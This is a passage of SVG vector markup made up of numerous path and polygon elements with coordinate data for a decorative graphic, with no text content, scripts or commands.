d="M324,58.73l.76.69c3.3-.59.39-1.72,1.32-2.76a3,3,0,0,1-1.93,1.49,1.24,1.24,0,0,1,.32-.23c-.21-.09,0-.25-.05-.39l.11.06c-.06-.38.2-.49-.09-.74-.16-.53-.92-.83-1.47-1-.12.21-.5.15-.81-.07.2.34-.93.22-.49.56a6.32,6.32,0,0,0-1.25.35l.23.08c-.42.17-.48.58-.95.72-.11.13.09.29.23.26,0,.53-.83.46-1.08.75l.07,0a.57.57,0,0,1,.65,0c0,.3-.39.09-.5.25.19.11.65-.26.63.16s-.29.57-.6.64l.68-.16c.37.1.71.23.47.65.34.13.58-.29.84-.15l-.16.17c.19-.07.33-.28.58-.19s-.08.47-.06.7l.35-.53.16.16a5.79,5.79,0,0,1,1.43-.9.4.4,0,0,1,.3-.21s-.07-.11,0-.18A.34.34,0,0,0,324,58.73Z"></path><path class="p175abbc40c2" d="M322,60.21h0c-.05,0-.11.09-.16.15Z"></path><path class="p175abbc40c2" d="M284.08,47.71c.24,0,.7-.14.44-.45-.25.05-.66-.15-.73.15.15.2.18-.09.37.05l0,.19c-.18,0-.36.08-.52-.07s0-.15,0-.19c-.19,0-.24.21-.29.24C283.59,47.66,283.8,47.88,284.08,47.71Z"></path><path class="p175abbc40c2" d="M287,48.79c.61.15,1.76.66,2.7,0,.15-.4-.31-.58-.66-.56,0-.08.15-.19.05-.33.07-.19-.33-.47-.7-.52a2,2,0,0,0-1.55,1.13l.31.06Z"></path><path class="p175abbc40c2" d="M304.08,59.2l1,0-.15.22.07-.1c.4,0,.92-.52,1.3-.48.33-.51.54-.9.14-1.46a2.7,2.7,0,0,0-1.25-.08c-.78.13-.94.81-1.28,1.09l.18.09C304,58.74,304.18,59,304.08,59.2Z"></path><path class="p175abbc40c2" d="M296.43,50.18l.24,0c.26.26.65,0,.81.32l-.09,0c.21.19.73-.16.64.23l.28-.06c.07-.05.23,0,.23.08l.58-.26c.36-.21.74-.53.59-.94s-.86-.2-1.35-.46c-.5.84-1.1-.31-1.72.25.19.14-.19.35-.11.33l.08.06C296.56,49.92,296.35,50,296.43,50.18Z"></path><path class="p175abbc40c2" d="M314.69,47.39h.23c0,.07.05.15,0,.19l.37,0v.19c.14,0,.32-.13.5,0a.2.2,0,0,1,0,.19c.26,0,.36-.19.57-.27.35.36.33-.5.59-.14l.17-.22c.26-.51.26-.22.42-.68s-.06-.77-.61-1.11c-.27.19-.71-.38-.94,0-.87-.19-.52.57-1.05.51l.08,0c-.21.11-.07.38-.37.46.33.1-.2.23,0,.26C315.08,47,314.46,47.13,314.69,47.39Z"></path><path class="p175abbc40c2" d="M330.44,55.68c.18-.12.3-.41.53-.37l0-.57c-.23-.31-.76-.1-1.17,0-.08.1.05.33-.2.31l.06.17c.09.11,0,.24-.15.22a1.18,1.18,0,0,0,.63.17l0,.08S330.41,55.47,330.44,55.68Z"></path><path class="p175abbc40c2" d="M337.13,47.56c.25-.17.22-.06.42-.29a.51.51,0,0,0-.19-.59.89.89,0,0,0-.82.16c0,.22,0,.19,0,.35l-.09,0C336.56,47.49,336.88,47.46,337.13,47.56Z"></path><path class="p175abbc40c2" d="M334.48,57.59a.93.93,0,0,0,.54-.32c.16-.16-.1-.21-.17-.32a.7.7,0,0,0-.56.32l.1,0C334.19,57.45,334.4,57.51,334.48,57.59Z"></path><path class="p175abbc40c2" d="M345.92,59.29l-.16-1c-.78-.78-1.82-.06-2.57,0l.22.18c-.16.09-.23.24-.44.25.1,0,.12.1.14.14s-.22.37-.49.39l.38,0c.17.32-.4.25-.42.47l.5,0,0,0c-.07.07-.09.21-.23.24.09,0,.17,0,.21-.1.38.24.73.36.68.59.13-.09.24-.3.42-.11,0,.06-.14.11-.08.2l.46-.37c.19-.08.19.21.3,0l.41.13,0-.12c.15-.4.56-.54.61-1Z"></path><path class="p175abbc40c2" d="M341.51,49.86Z"></path><polygon class="p175abbc40c2" points="331.28 41.27 331.33 41.26 331.22 41.07 331.28 41.27"></polygon><path class="p175abbc40c2" d="M483.81,51.39c0-.07,0-.12-.05-.15s-.18,0-.26.11S483.73,51.45,483.81,51.39Z"></path><path class="p175abbc40c2" d="M535,48.23V48c-.25-.27-.77-.1-1-.14A.91.91,0,0,0,535,48.23Z"></path><path class="p175abbc40c2" d="M486.6,53.66c.42,0,.42-.28.31-.52a.61.61,0,0,0-.71.14C486.26,53.48,486.36,53.56,486.6,53.66Z"></path><path class="p175abbc40c2" d="M580.6,42.82c.21.17.45.35.21.56l.24,0c.13.1.5.28.26.33.37-.17.63.23,1,0,.71.19.29-.62.68-.67-.13-.43,0-.43-.13-.87a1.59,1.59,0,0,0-1.31-.39c0,.27-.76.11-.5.55l-.32.23c.08,0,.13.07.19.09C580.78,42.71,580.78,42.89,580.6,42.82Z"></path><polygon class="p175abbc40c2" points="489.99 42.97 489.88 43.11 490.26 43.01 489.99 42.97"></polygon><path class="p175abbc40c2" d="M491.2,43.93c-.1.09.05.19-.05.25h.1c.4,0,1.13.36,1.47-.1.14-.27-.21-.33-.44-.43a3.11,3.11,0,0,0-1.71,0C491,43.57,490.73,44,491.2,43.93Z"></path><path class="p175abbc40c2" d="M497.14,43.79c.39.3,1-.14,1.31.16a1.06,1.06,0,0,1,.63-.16.46.46,0,0,0,.26-.44c-.5-.76-1.6-.59-2.47-.78-.08.14.13.19.19.27-.11.19-.29.19-.5.19l-.19.09a5.27,5.27,0,0,0,.95.56C497.24,43.72,497.21,43.81,497.14,43.79Z"></path><path class="p175abbc40c2" d="M496.74,46.55l.58.32c.31,0,1.18.33,1.08-.27A1.69,1.69,0,0,0,496.74,46.55Z"></path><path class="p175abbc40c2" d="M551.24,51.56l-.14-.23a3.94,3.94,0,0,0-3-.16l.5.28C549.35,51.73,550.52,52.12,551.24,51.56Z"></path><polygon class="p175abbc40c2" points="499.89 47.22 499.71 47.27 499.89 47.38 499.89 47.22"></polygon><path class="p175abbc40c2" d="M500.79,48c-.05,0,0,0,.08,0l0,0Z"></path><path class="p175abbc40c2" d="M501,47.93l-.1.07a1.81,1.81,0,0,0,1.18.26c.13,0,.34-.17.31-.33a1.9,1.9,0,0,0-.31-.23,1.72,1.72,0,0,0-1.4.12C500.76,47.84,501,47.77,501,47.93Z"></path><path class="p175abbc40c2" d="M502.73,48.88c.24.09.6,0,.71.27a2,2,0,0,0,1.18-.11c.26-.14,0-.32-.13-.44a1.67,1.67,0,0,0-1.37,0C503.33,48.94,502.78,48.74,502.73,48.88Z"></path><path class="p175abbc40c2" d="M507.64,60.2c-.55-.21-1,.11-1.5.2.16.19.4-.11.5.12.32,0,.84.18,1.08-.12C507.69,60.33,507.77,60.24,507.64,60.2Z"></path><path class="p175abbc40c2" d="M518.63,53.78h.76a.33.33,0,0,0,.24-.44c0-.09-.18-.09-.24-.16-.37,0-.89-.09-1,.32l.31.16C518.66,53.71,518.61,53.73,518.63,53.78Z"></path><polygon class="p175abbc40c2" points="513.57 53.18 513.39 53.18 513.31 53.22 513.57 53.18"></polygon><path class="p175abbc40c2" d="M525.64,53.53l-.11.11c0-.11-.16,0-.24-.07l.54.37-.05.06c.31-.19.6.18.89,0s.45-.2.39-.48-.39-.38-.64-.51c-.41.15-.78.13-1,.43C525.47,53.51,525.58,53.45,525.64,53.53Z"></path><path class="p175abbc40c2" d="M526.08,44.67c-.62-.49-1.4,0-2-.07v.11c.55.13,1,.58,1.59.52C525.89,45.23,526.24,45,526.08,44.67Z"></path><path class="p175abbc40c2" d="M529.94,56.07c.23,0,.44.15.68.09s.48-.09.35-.42-.49-.23-.78-.25c-.29.17-.17.17-.31.41C530,55.9,530,56,529.94,56.07Z"></path><path class="p175abbc40c2" d="M569.78,59c-.19.26-.63.24-.81.24l.39.27-.26.21h.36c-.1.16.26.48-.18.55l.58-.16a2.6,2.6,0,0,0,1.76,0c.52-1.24,1.73,0,2.46-.73.13-.12,0-.28-.07-.37-.5-.28-1.08,0-1.58.09l.26.19c-.05.09-.18,0-.26,0-.39-.67-1.42-.5-2.13-.78.29.64-.76.16-.76.28Z"></path><path class="p175abbc40c2" d="M535,57.77l0,0c.2-.08.26.15.45.11.19-.19.62,0,.58-.41s-.52-.26-.78-.37C534.76,57.1,535,57.64,535,57.77Z"></path><path class="p175abbc40c2" d="M538.88,60.14c.15-.16.39,0,.35-.37s-.53-.13-.74-.08c.11.06-.21.23,0,.25l-.1.09Z"></path><path class="p175abbc40c2" d="M544.21,59.81l-.05,0c.36-.18,1,0,1.13-.55a.94.94,0,0,0-.58-.39.85.85,0,0,0-.87.23.47.47,0,0,1-.13.39C543.87,59.62,544.16,59.57,544.21,59.81Z"></path><path class="p175abbc40c2" d="M545,62.06l.27.12-.06,0c.32.09.08.25.42.28,0,0-.07.07,0,.11.18,0,.34-.18.5,0,.31-.16.84-.23.71-.66-.21-.58-1-.19-1.39-.37v.2C545,61.71,545.39,62,545,62.06Z"></path><path class="p175abbc40c2" d="M562.59,57.91c.19.11.37,0,.5.16l-.18.12c.18,0,.55-.17.32-.28.28-.12.26.23.26.28.21,0,.34-.21.55-.23.13-.21.16-.51-.19-.6a2.68,2.68,0,0,0-1.31.27l.24.16Z"></path><path class="p175abbc40c2" d="M558.77,47.15l.23.23,0,0h.63c.21-.06.55-.22.5-.48-.31-.43-.71-.21-1.18-.16.13.07-.08.21-.27.21l.19.11Z"></path><path class="p175abbc40c2" d="M560.66,58.86l.13.23c-.13.19-.24.07-.39.16.29,0,.57,0,.76-.16,0-.09.05-.23-.06-.28a.82.82,0,0,0-.76.12C560.42,59,560.58,59,560.66,58.86Z"></path><path class="p175abbc40c2" d="M594.83,65.65h0l-.18.1Z"></path><path class="p175abbc40c2" d="M597.75,63.88c0-.35.31-.39.13-.67,0-.5-.58-.92-1-1.15-.16.16-.48,0-.69-.23.08.34-.87,0-.58.39a5.68,5.68,0,0,0-1.18.05l.19.11c-.42.07-.58.42-1,.44-.13.09,0,.28.13.28-.15.46-.84.23-1.13.43h.06a.52.52,0,0,1,.58.12c-.11.25-.37,0-.5.11.13.14.62-.09.5.28a.7.7,0,0,1-.69.44h.63c.29.16.55.34.24.66.26.19.58-.13.76,0l-.18.12c.18,0,.36-.19.55,0s-.19.39-.24.6l.45-.39.1.17a6,6,0,0,1,1.47-.5.39.39,0,0,1,.32-.11s0-.11,0-.16.45-.16.45-.39a.67.67,0,0,1,.5-.33c-.16-.11,0-.22,0-.34Z"></path><path class="p175abbc40c2" d="M564.76,47.15c.21,0,.65,0,.5-.32-.24,0-.56-.25-.69,0,.08.2.19,0,.32.11l-.08.16c-.16-.05-.34,0-.45-.16s0-.14.08-.16c-.15-.07-.26.14-.32.16C564.33,47,564.47,47.24,564.76,47.15Z"></path><path class="p175abbc40c2" d="M567.09,48.65a2.74,2.74,0,0,0,2.39.5c.24-.32-.13-.57-.44-.62,0-.07.18-.14.13-.27.1-.17-.19-.49-.5-.6a2,2,0,0,0-1.66.71l.27.11Z"></path><path class="p175abbc40c2" d="M614.35,49.72s0,0,.09,0h0Z"></path><path class="p175abbc40c2" d="M580.38,61.37l-.18.16.08-.07c.36,0,.94-.28,1.26-.16.42-.39.71-.69.49-1.27a2.4,2.4,0,0,0-1.07-.32c-.71,0-1,.53-1.39.71l.13.12c-.11.18-.05.44-.19.6Z"></path><path class="p175abbc40c2" d="M575.92,52.19h-.08c.13.21.68,0,.5.32h.26c.08,0,.21,0,.18.12l.58-.12c.37-.11.79-.32.76-.71s-.71-.35-1.07-.67c-.66.64-.9-.48-1.58-.11.13.16-.26.27-.19.27l.06.07c-.08.12-.29.16-.26.32l.2.07C575.44,52,575.86,51.84,575.92,52.19Z"></path><polygon class="p175abbc40c2" points="592.09 54.96 592.54 54.92 592.35 54.92 592.09 54.96"></polygon><path class="p175abbc40c2" d="M603.38,63.44c.19-.07.37-.29.56-.21l.13-.5c-.11-.33-.63-.26-1-.28-.11.07-.05.3-.26.23v.16c.05.12,0,.21-.19.16a.94.94,0,0,0,.5.28l0,.07S603.41,63.26,603.38,63.44Z"></path><path class="p175abbc40c2" d="M611.45,57.76c.26-.09.21,0,.44-.16a.45.45,0,0,0,0-.56c-.18-.18-.55-.11-.75,0,0,.2-.09.16-.06.32H611C611,57.57,611.26,57.62,611.45,57.76Z"></path><path class="p175abbc40c2" d="M612.53,56.77c.07-.07.15-.12.12-.23h-.31C612.26,56.68,612.42,56.75,612.53,56.77Z"></path><path class="p175abbc40c2" d="M606.35,66a1,1,0,0,0,.56-.16c.18-.12,0-.21-.06-.32a.67.67,0,0,0-.58.15l.08,0C606.14,65.8,606.3,65.9,606.35,66Z"></path><path class="p175abbc40c2" d="M614.6,60.74Z"></path><path class="p175abbc40c2" d="M622.56,53c.05-.14-.11-.21-.14-.32-.36,0-.15.11-.39.27C622.11,53.08,622.42,53.24,622.56,53Z"></path><path class="p175abbc40c2" d="M629.09,64h.19c.18,0,.18-.23.26-.32-.11-.19-.29-.12-.45-.19s-.1.21-.13.35l.13-.16C629.46,63.83,629,63.89,629.09,64Z"></path><path class="p175abbc40c2" d="M602.26,49.21l.36.28.14-.12c.49.23.6-.37.63-.67-.16-.39-.53-.23-.82-.27,0,.18-.18.2-.31.23C602,48.87,602.47,49,602.26,49.21Z"></path><polygon class="p175abbc40c2" points="604.78 48.93 605.27 48.77 604.65 48.82 604.65 48.93 604.78 48.87 604.78 48.93"></polygon><path class="p175abbc40c2" d="M606,49.21c.39.19-.32.35,0,.6.1,0,.13-.07.18-.12.37.28-.18.62,0,.83.21-.18.6-.6.89-.27.21-.1.71,0,.87-.28l.31.23c.06-.16-.1-.39.14-.51l.18.19c-.13-.25.21-.23.31-.35.11-.3,0-.5.4-.71-.16-.25-.21-.65-.45-.78s.19-.09,0-.28c-.44.11-.76-.25-1.07-.44a1.94,1.94,0,0,0-1.5.23l0,.05c-.13.18-.23.35-.5.39l.32.11c-.08.07-.16.07-.26.12s.08.07.13.05c.26.62-.26.87-.63,1.38Z"></path><polygon class="p175abbc40c2" points="608.16 50.98 608.11 50.8 608.11 50.98 608.16 50.98"></polygon><path class="p175abbc40c2" d="M811.1,65.08a.32.32,0,0,0-.51.19l.17.13A.25.25,0,0,0,811.1,65.08Z"></path><path class="p175abbc40c2" d="M812.15,64.17c0-.06,0-.13-.09-.14s-.19.08-.25.15S812.07,64.25,812.15,64.17Z"></path><path class="p175abbc40c2" d="M815.06,65.79a.63.63,0,0,0,.5.34c.45-.07.39-.36.22-.6C815.51,65.46,815.14,65.56,815.06,65.79Z"></path><path class="p175abbc40c2" d="M800.63,48.92c.27,0,.63-.05.62-.31-.54-.39-1.36-.13-1.92.08h.1c0,.11-.2,0-.18.13C799.71,48.7,800.13,49.05,800.63,48.92Z"></path><path class="p175abbc40c2" d="M804.56,49.43c-.11-.13-.35-.12-.52-.17a1.89,1.89,0,0,0-.82.23l.46.19C804,49.66,804.47,49.7,804.56,49.43Z"></path><path class="p175abbc40c2" d="M806.06,48l0-.11c-.08,0-.13,0-.22-.07a1.91,1.91,0,0,0-1.07.19C805.2,48,805.6,48.22,806.06,48Z"></path><path class="p175abbc40c2" d="M805.78,46.91l.21,0C805.94,46.86,805.87,46.91,805.78,46.91Z"></path><path class="p175abbc40c2" d="M818.4,43.14s0,.06-.09.06l.18,0S818.47,43.15,818.4,43.14Z"></path><path class="p175abbc40c2" d="M833,52.33a.25.25,0,0,0-.2-.27c-.28,0-.13.19-.19.32A.29.29,0,0,0,833,52.33Z"></path><polygon class="p175abbc40c2" points="816.93 54.29 816.84 54.45 817.22 54.29 816.93 54.29"></polygon><path class="p175abbc40c2" d="M818.41,55.12c-.1.1.09.18,0,.26h.11c.43,0,1.28.2,1.54-.34.09-.3-.29-.31-.56-.38a3.29,3.29,0,0,0-1.81.27C818.14,54.77,817.92,55.3,818.41,55.12Z"></path><path class="p175abbc40c2" d="M824.67,54c.48.26,1-.3,1.43,0a1.17,1.17,0,0,1,.63-.27.47.47,0,0,0,.19-.5c-.68-.73-1.82-.38-2.78-.44,0,.16.18.17.26.26-.08.21-.27.24-.5.27l-.18.13a6.06,6.06,0,0,0,1.12.44C824.77,53.93,824.76,54,824.67,54Z"></path><path class="p175abbc40c2" d="M824.82,57l.67.26c.34,0,1.32.15,1.09-.46A1.81,1.81,0,0,0,824.82,57Z"></path><path class="p175abbc40c2" d="M883.54,54.4l-.18-.23a4.2,4.2,0,0,0-3.24.23l.58.23C881.56,54.82,882.88,55.08,883.54,54.4Z"></path><polygon class="p175abbc40c2" points="828.29 57.22 828.1 57.3 828.32 57.39 828.29 57.22"></polygon><path class="p175abbc40c2" d="M829.57,57.81a.38.38,0,0,1-.09.08,1.85,1.85,0,0,0,1.3.09c.13-.06.33-.22.27-.39a1.5,1.5,0,0,0-.38-.19,1.78,1.78,0,0,0-1.45.34C829.34,57.75,829.57,57.64,829.57,57.81Z"></path><path class="p175abbc40c2" d="M829.4,58l.08-.07h0Z"></path><path class="p175abbc40c2" d="M833.66,58.41c.25-.18,0-.34-.22-.44a1.74,1.74,0,0,0-1.44.26c.28.28-.35.15-.37.31.27.05.64-.07.8.18A2.13,2.13,0,0,0,833.66,58.41Z"></path><path class="p175abbc40c2" d="M855.2,51.25c.28,0,.61-.37.37-.66-.74-.43-1.47.25-2.17.23l0,.11C854,51,854.55,51.41,855.2,51.25Z"></path><path class="p175abbc40c2" d="M890.61,48.55l.22.1-.05.06.28.21,0,0,.67-.08c.21-.09.55-.31.45-.58-.41-.42-.8-.12-1.29,0C891,48.35,890.81,48.53,890.61,48.55Z"></path><path class="p175abbc40c2" d="M932,63.93h0l-.17.13Z"></path><path class="p175abbc40c2" d="M929.26,61.94h.07A.55.55,0,0,1,930,62c-.07.28-.39,0-.51.18.16.13.65-.17.57.23a.7.7,0,0,1-.66.55l.67-.07c.33.13.64.3.35.68.31.16.59-.22.81,0l-.17.14c.19,0,.36-.23.57-.11s-.13.44-.16.66l.42-.46.12.17a5.89,5.89,0,0,1,1.49-.7.43.43,0,0,1,.32-.16c0-.05,0-.11,0-.17.23,0,.45-.23.41-.47a.68.68,0,0,1,.48-.4c-.19-.1,0-.25,0-.38l.09.07c0-.37.27-.45,0-.73-.07-.53-.74-.91-1.25-1.1-.14.19-.5.08-.76-.17.14.36-.91.1-.55.49a6.73,6.73,0,0,0-1.24.18l.21.1c-.43.12-.55.51-1,.59-.12.11,0,.29.18.27C930.3,61.85,929.54,61.69,929.26,61.94Z"></path><path class="p175abbc40c2" d="M909.84,51.88h-.09c.18.21.73-.09.59.28l.27,0c.09,0,.23,0,.22.1l.59-.2c.38-.16.79-.44.7-.85s-.81-.28-1.25-.58c-.6.77-1-.4-1.7.08.17.15-.23.32-.15.31l.07.07c-.07.13-.28.21-.23.37l.24.05C909.31,51.77,909.72,51.52,909.84,51.88Z"></path><path class="p175abbc40c2" d="M940.33,60.54s.35-.13.35.07c.19-.1.35-.36.55-.29l.07-.55c-.16-.33-.7-.2-1.1-.18-.1.08,0,.32-.24.27l0,.17c.08.12,0,.23-.17.2a1.13,1.13,0,0,0,.57.24Z"></path><path class="p175abbc40c2" d="M948.4,53.66c.27-.12.22,0,.45-.22a.46.46,0,0,0-.08-.59.86.86,0,0,0-.81,0c0,.22-.06.18,0,.35h-.08C947.87,53.52,948.18,53.54,948.4,53.66Z"></path><path class="p175abbc40c2" d="M949.41,52.49c.07-.08.15-.14.1-.25l-.33,0C949.11,52.42,949.29,52.48,949.41,52.49Z"></path><path class="p175abbc40c2" d="M944.19,63a.91.91,0,0,0,.56-.23c.18-.15-.06-.22-.11-.34a.66.66,0,0,0-.58.24l.09,0C943.94,62.82,944.12,62.9,944.19,63Z"></path><path class="p175abbc40c2" d="M952.17,56.51h0S952.14,56.51,952.17,56.51Z"></path><path class="p175abbc40c2" d="M952,58.08c0,.23.28-.22.43.08a1.59,1.59,0,0,1-.22.5l.46-.17c.6,0,.16.55.14.63.19-.07.1-.33.39-.26s-.22.27,0,.47l.18-.2c.39-.41.55.37.79.23.26-.53.83-.06,1-.18s.35-.5.69-.29l0-.13c0-.12.19-.26.32-.15-.26-.47.66-.56.08-.9.15-.14.34,0,.47-.05-.06,0-.35-.09-.29-.27.52-.2-.42-.25,0-.52a.25.25,0,0,1-.17-.28c-.18-.08-.18-.25-.38-.33s-.41-.48-.75-.57c-.06,0-.07.15-.19.14,0-.22-.35-.16-.41-.16-.3.31-1-.37-1.21.25-.34.15-.36-.16-.69-.11,0,.15.4.21.19.4-.34-.06-.2.23-.35.34-.05-.08-.22,0-.28,0l.09.06c.13.13.14.21,0,.35s-.06.58-.45.64l.5.2C952.38,58,952.17,58,952,58.08Z"></path><path class="p175abbc40c2" d="M624.05,71.41a9.52,9.52,0,0,0-1,.42Z"></path><path class="p175abbc40c2" d="M613.65,71l1-.09A5.94,5.94,0,0,0,613.65,71Z"></path><path class="p175abbc40c2" d="M183.21,71.18c.16-.09.34-.16.5-.23C182.73,70.93,182.37,71,183.21,71.18Z"></path><path class="p175abbc40c2" d="M995.44,65.24c-1.49,1.17-2.31,1.21-2.46.11l-5.73.63A20.91,20.91,0,0,0,993,64.32c-4.24-.43.54-2.33,1.36-3.57-.26.4-2.11.92-2.61,1.14a21.1,21.1,0,0,1-4,1.33c-.59.14-1.31.2-1.69-.27a2.85,2.85,0,0,1,1.32-2.83l-7,3,3.54-3.93a3.44,3.44,0,0,0-3.72,1,3.25,3.25,0,0,1,1.72.13,11.79,11.79,0,0,0-3.28,2.4,6.34,6.34,0,0,1-3.55,1.86c-1.36.11-2.87-.85-2.88-2.21a2.57,2.57,0,0,1-.57,1.32l-1.23-1.31a3.79,3.79,0,0,1-3.73,3.34c.22-.56-.34-1.14-.92-1.27a17.34,17.34,0,0,0-1.77-.07c-.59-.08-1.23-.5-1.19-1.09a21.28,21.28,0,0,1-4.43,1.31.91.91,0,0,1-.71-.06.64.64,0,0,1,0-.92,1.85,1.85,0,0,1,.92-.45,43.2,43.2,0,0,1,7.13-1.39,20.82,20.82,0,0,1-3.35-1c-.47-.18-1-.54-.89-1a15.73,15.73,0,0,1-5.58,3.57c.31-.24-.19-.66-.59-.67-.68,0-1.36.11-2,.08a2.2,2.2,0,0,1-1.79-.81c-1.93,2-5.8.21-7.94,2a4.48,4.48,0,0,0,2,.38c-.27-.06-.31-.45-.14-.65a1.08,1.08,0,0,1,.72-.31A26.35,26.35,0,0,1,951.6,63a8.75,8.75,0,0,1-1.35,2.78c-.35.48-.92,1-1.47.74s-.54-1.25-.29-1.93l-3.11,1.27,2.14.79a26.67,26.67,0,0,1-7.51.42c-2.51-.25-5-.92-7.46-1.18a3.07,3.07,0,0,0-1.18-.1s0,0,0,0c-.65.12-1.07.62-.84,1.83-1-.53-.79-1.1,0-1.7-4,.6-7.8.41-9.31-1.36.26-.17-4.4,4.53-3.95,1.25L920,64.42c.46-.74-7.21-.42-7.58-.38l.48.09-.26.14,2.05,0a2.06,2.06,0,0,1-2.52.7c.28-.6-3.69.33-3.16.5.77.27.63.62.43.82a1.72,1.72,0,0,1,.25-.14,1.5,1.5,0,0,1-.26.15c-.18.18-.37.23,0,0-1.16.55-4.49,1-4.51-1.61a3.27,3.27,0,0,1,3.37-2.41l-1.49-.09L907,62c-1-.22-1.34-.53-1.4-.87.54-.06,3.46-1.66,3.49-1.59.44.07.9.13,1.4.18l-.14-.15c1.35-.23,2,.17,3.24.21l-.37-.26a17.63,17.63,0,0,0,2.65,0c-.36.22-.56.59-.81.76.29.13.31.38.05.76l1,.14-.17.2c.67-.11,3-1.41,1.23-2a15.66,15.66,0,0,1,2.47,0c-.8-.19-1.34,0-2.21-.08.4-.38,1.39-.38,2.59-.57l-1-.15a16.12,16.12,0,0,1,1.65-.63c-1.21.15-.52-.18-.75-.3,5.2-1.43-12.76-2.49-14.91-.38-1.73,1.86.8,1.68,3.1,2.1-.29.09-.56.22-.83.29.62.57-.23,0-.47-.1.33-.28.4-.38-.49-.13l.09.05a14.34,14.34,0,0,1-1.47-.14c-.86-1.35-11.77,0-15.58-.33.38.48,1.29.43,2.44.5-.07,0-7.63,1.63-7.16.45-.07,0-.15,0-.22,0l.07.06-1.81,0c.78-.79-1.13-1.57-.19-2-1.51.19-2.9.43-3.55,1.09,6.05,1.08-5.85,1.21-1.16,2.66-2,.32-3.92.56-5.9.76a55.22,55.22,0,0,1-6,.45c-1.43,0-4,.09-4.69-1.45a3.88,3.88,0,0,1-1.4,0,7.62,7.62,0,0,1,2.17-1.61l-7.57-1.28a5.64,5.64,0,0,0,3,1.8,8.29,8.29,0,0,1,2.29.14c-1.12.85-2.69.73-4.08.5s-2.89-.51-4.15.12a5.39,5.39,0,0,1,3.39.58,2.2,2.2,0,0,1-1,.45,2.65,2.65,0,0,0,2,1.87,4.36,4.36,0,0,0,2.83-.42.71.71,0,0,1,.6-.1c.3.17.15.66-.1.9a3.78,3.78,0,0,1-1.76.86,41.75,41.75,0,0,1-7.3,1.17c-5.2.48-10.41.76-15.62,1l-7.83.28c-2.44.08-5.23-.19-7.61.31-.92.2-3,.48-3.6,1.21a3.26,3.26,0,0,0,1.83.08c-2.32.74-5,2.54-8.36,1.51a6.47,6.47,0,0,0,2.84-1.76c-3.53,2.81-28.45-1.8-27.88-2.8.47-.83,8.78-2,7.82-2.86-.64.08-8.48,1.17-8.06,2.22-2.92-.77-6.28.16-8.88-.7,1.42.55-.58,2.88,3.17,2.26-2.5.3-6.1,1.09-8.45.37.29-.67.38-.89-.81-1.54,2.13,1.16-7.49,1.25,3.6,2,2.62,3.34-16.07,2.63-16.29,2.71,1.39.53-7.49,5.55-10.8,3.75,2.48-1.13,7.44-4.49,9.46-4.76-4.9-.52-2.88.88-5.14,1.29l1.68-.14c-3.25,1.73-7.4-.21-11.46-1.55.88.76-7.55-1.23-7.06-.81-1.8,0-4.33.66-5.9.64.19-.44.48-1.11,2.45-.86q-3-.33-2.06-2.77l3.6.58a6.16,6.16,0,0,0-3.22-1.47l3.79.14c-2.12-2.31-7.48,2.49-7.81-1.78-3.45,1.23,1.57,2,2.16,2.61,1.3,1.34-11.79,2.48-10.24,2.36,2.64,1.43-.29,2-3.46,2.52,4.13,0,1.06,1.66,5.91.73l.09,1.14c-2.07,0-4.51-.52-6.57-.54.43-.31,0-.57.62-.76l-6.15.51.63-.76c-3.79-.13-8.45-1-10.7-.58,8.58-.51-12.3,1.49-6.67-.33-5.33.68-3.36.93-8.46,1.74l3.41-.35c-1.1,1.46-.82,2.63.86,3.48-2.94.52-3.59,2.15-7,1.74a7.54,7.54,0,0,1,4-1.36l-4.28.06a3.65,3.65,0,0,1,2.6-1.88c-2.28-.06-7.32-.54-9.41-.17,1-.06-7.23-.82-10.74-1.16l2.06,0c-6.94-3.77-19.24,2.64-26.47,3.74.37,0,4.45-.39,2.13.18-1.06.26-3.6.27-3.12.56h-2.19c.25-.81.36-1.69,3.18-2.06-3.39.32.62-.77-.17-1.77a21.09,21.09,0,0,1-3.17.48,3.27,3.27,0,0,0,2.26-1.27c-1.22,1.22-4.41.2-5.21.27a.55.55,0,0,1,.16-.79c-.84-.06-1-.71-.55-1.95l-5,2c1.46-.52,3.4-.89,4.57-.29-2-.34-3.41,1.18-5.6,1-.21,1.4,7.28.3,1.84,1.63.65,0,1.2-.1,1.68-.17-3,4.34-8.66.94-9.24,1.26a28.92,28.92,0,0,0,4.32-1.56l-4.32-1c1.44-2,4.13-1.33,4.9-3.11-3.22-.09-2.83.39-6.1,1.09,2.11.6,2.16.91,1.66,1.2-.23-.64-6,.15-1.69,1.64a.69.69,0,0,1,.15-.21,2,2,0,0,0,.6.5c-2.45-.5-1.68-.91-5.23-.91,1.92-.36.65-1.26,2.06-1.54l-7.29.62c-1.1,1,4.36,2.33-1.19,2.3-.57-.08-2.64,1.36-3.45,1.72a2.52,2.52,0,0,1,.6-.16c-.25.05-.41.11-.6.16-6.76,1.93-15.19.81-22.3.81,9.11-.65,17.74-1.8,24.8-4.12-3.42.14-48.58.39-70.34.6,3.09-1.47,6.27-3.29,3-5.07l-32.76,3A81.88,81.88,0,0,1,518,74.06c-11.17,1.47-40,3.27-41.55.62,2.21-.35.54-1.15,2.35-1.63-4.77.85-.46,3.54-7.36,3.19l.87-3.42c-2.54,3.38-10,.12-13.34,1.56a3.5,3.5,0,0,1,.63-1.69,7.86,7.86,0,0,1-3.47.8l3.23-2.94c-3.63,2.81-6.54-.49-8.61-1.42-1,2.93-2.06,3.25-4.3,1.28a5.52,5.52,0,0,1-4.9,2.15,6.75,6.75,0,0,1,2.18-2.48c-12,.43-4.55,2.22-10.91-3.43,4.64-1.43,10.63-1.93,13.12-2.73l-8.93.89c.53-1.15-6.07-1.91-1.36-3.06-8.92-1-19.68.42-28.21,1.47,6,1.87-2.79.54-3.77.76-6.33,1.47-8.77,3.72-16.88.5l.38,2c-1.66-.62-13.83,1.67-6.28-1-3.88.72-3.61-1.6-7.39-.77l3-2.25c-3,.13-7.44.89-5.91-1C365.27,63.7,356,63,349.44,64.45l.4-1.72c-3.36,2.14-12.53.15-15.43,2.71-7.27,1.09-13.63-.5-22.28.13-13.2,1-37,10-49.34,2.81q-1.12,3.27-5.33,1.65a1,1,0,0,1,.06-.16c-7.26.8-62.07,6.83-63.64,2.18l6.43-.94-3.91-.85c1.7-.92,5.82-.21,6.31-2.05-5.45,2.07-14,.51-19,2.74,3.51.07,14.95,1.31,8.15,3.18.12-1.67-1.92-1-2.53-.38l.19.15-.21.1.19.42-.1,0-.1,0,.07,0c-.68-.1-21.5,3.71-22.63.4,1.32-.34.32-1.15,1.4-1.62-2.83.84-.27,3.54-4.37,3.17,0,0,.51-3.41.51-3.42-.11,1.37-2.2,1.55-3.15,1.4-1.74-.27-3.12-.75-4.86,0-.4-.63.2-1.48.89-1.75s1.49-.24,2.19-.51a8.22,8.22,0,0,0-4.29,1.